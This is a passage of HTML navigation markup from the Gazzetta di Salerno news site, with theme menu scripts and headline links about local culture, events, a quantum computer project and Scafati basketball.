<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14899";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2867";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "717";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5997";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1435";
